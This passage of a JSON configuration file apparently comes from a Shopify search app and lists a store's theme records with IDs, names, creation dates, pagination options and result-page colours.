V1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120450285686,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:45:27.133Z"},"120471748726":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-10-13T20:04:26.000Z","name":"90602 - Devee.io V1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120471748726,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:45:36.217Z"},"120485871734":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-10-21T18:12:45.000Z","name":"90602 - Devee.io V2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120485871734,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:45:54.535Z"},"120490328182":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-10-25T15:52:35.000Z","name":"Copy of 90602 - Devee.io V1 - amanda testing","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120490328182,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:46:22.981Z"},"120517722230":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-11-10T20:18:01.000Z","name":"90602 - Devee.io V1 with Installments message","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120517722230,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:46:40.498Z"},"120517754998":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-11-10T20:18:07.000Z","name":"90602 - Devee.io V1 with Installments message","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120517754998,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:46:58.020Z"},"120517820534":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-11-10T20:24:59.000Z","name":"90668 -Devee.io QI","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120517820534,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:47:14.706Z"},"120529682550":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-11-17T15:29:32.000Z","name":"Copy of 90602 V1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120529682550,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:47:28.593Z"},"120558092406":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2021-12-03T13:13:15.000Z","name":"90668 -Devee.io v1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120558092406,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:47:42.018Z"},"120571723894":{"collection_liquid_file":"","collection_page_enabled":false,"created_at":"2021-12-14T17:05:46.000Z","name":"ModeMagic badges","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120571723894,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T20:04:26.244Z"},"120651448438":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-02-16T19:36:34.000Z","name":"Copy of 90668 -Devee.io v1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120651448438,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:47:55.495Z"},"120784126070":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-05-12T13:12:00.000Z","name":"90718 Devee.io v1","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120784126070,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:48:06.801Z"},"120784552054":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-05-12T16:40:30.000Z","name":"90718 Devee.io v2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120784552054,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:48:17.065Z"},"120789631094":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-05-16T18:12:17.000Z","name":"Icon","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120789631094,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:48:32.284Z"},"120842551414":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-07-01T12:20:17.000Z","name":"Copy of 90718 Devee.io v2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":120842551414,"theme_store_id":847,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:48:42.739Z"},"121309102198":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-08-24T06:17:55.000Z","name":"Icon - Mara \/\/","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":121309102198,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:49:03.191Z"},"121907740790":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-10-13T01:07:18.000Z","name":"Icon - Mara Bckup","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":121907740790,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:49:19.282Z"},"121936478326":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-10-23T00:43:16.000Z","name":"Icon - Mara \/\/ Sun","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":121936478326,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:49:36.895Z"},"121944014966":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-10-26T04:32:29.000Z","name":"Copy of Icon - Mara \/\/ Sun","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":121944014966,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:49:52.256Z"},"121974030454":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-11-08T08:06:10.000Z","name":"Icon - Mara \/\/ Sun (08\/11)","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":121974030454,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:50:08.820Z"},"122007978102":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-11-22T16:47:38.000Z","name":"Icon - Mara \/\/ Sun (08\/11) --- Optimized","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122007978102,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:50:27.684Z"},"122023936118":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-11-29T16:41:08.000Z","name":"Copy of Copy of Icon - Mara \/\/ Sun (08\/11) --- ...","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122023936118,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:50:41.111Z"},"122024067190":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2022-11-29T18:02:36.000Z","name":"Copy of Copy of Icon - Mara \/\/ Sun (08\/11) --- ...","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122024067190,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:51:05.724Z"},"122025803894":{"collection_liquid_file":"","collection_page_enabled":false,"created_at":"2022-11-30T14:41:39.000Z","name":"AVADA Assets - DO NOT REMOVE","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122025803894,"theme_store_id":null,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T20:04:27.836Z"},"122334478454":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2023-07-12T10:58:48.000Z","name":"Icon - Mara \/\/ Sun (08\/11) --- Bug Fix [7\/12]","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122334478454,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:51:20.886Z"},"122713276534":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2023-10-23T18:08:53.000Z","name":"Icon - Mara \/\/ Sun (08\/11) -- Guide Test","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":122713276534,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:51:32.432Z"},"123770863734":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-01-02T06:31:38.000Z","name":"Icon - Mara \/\/ Sun (08\/11)-Bug Fix - mlveda -ref","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":123770863734,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:51:45.439Z"},"123770896502":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-01-02T06:32:07.000Z","name":"Guide Widget V2","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":123770896502,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:51:55.351Z"},"126527438966":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-06-09T06:26:56.000Z","name":"Keller inernational - MLVeda","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":126527438966,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:52:07.630Z"},"127489015926":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-08-07T06:52:04.000Z","name":"Keller-international - New Changes","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":127489015926,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:52:20.427Z"},"128407240822":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-09-27T04:58:00.000Z","name":"Copy of LIVE - MLVeda","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":128407240822,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:52:32.093Z"},"128730136694":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-10-16T09:47:03.000Z","name":"Copy of Icon-Mara\/\/Sun(08\/11)-Bug Fix -mlveda ADA","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":128730136694,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:52:46.756Z"},"128845971574":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2024-10-23T12:22:57.000Z","name":"Copy of Live - CAD Market","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":128845971574,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:53:00.932Z"},"131395027062":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2025-02-16T17:28:24.000Z","name":"Icon-Mara\/\/Sun(08\/11)-Bug Fix -mlveda pagespeed","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131395027062,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:53:11.105Z"},"131912237174":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"created_at":"2025-03-04T07:05:55.000Z","name":"Guide Widget V2 - March 04, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"center","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131912237174,"theme_store_id":686,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-21T18:53:28.171Z"},"134894518390":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-05-28T05:34:24.000Z","name":"keller4salon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":134894518390,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-05-28T05:35:13.399Z"},"135073235062":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-02T13:01:44.000Z","name":"Copy of keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":135073235062,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-06-02T13:03:11.802Z"},"135524253814":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-16T10:54:54.000Z","name":"Copy of keller4salon - June 16, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":135524253814,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-06-16T10:56:12.030Z"},"136189739126":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-09T11:49:40.000Z","name":"Copy of keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136189739126,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-09T11:51:11.036Z"},"136362852470":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-15T07:47:19.000Z","name":"Vinyl Swatch - keller4salon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136362852470,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-15T07:48:12.348Z"},"136566112374":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-22T07:24:05.000Z","name":"Disable App keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136566112374,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-22T07:25:11.639Z"},"136730017910":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-28T06:49:56.000Z","name":"3D keller4salon - May 28, 2025","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136730017910,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-28T06:51:12.454Z"},"136745287798":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-28T18:50:46.000Z","name":"Shopacado keller4salon - May 28, 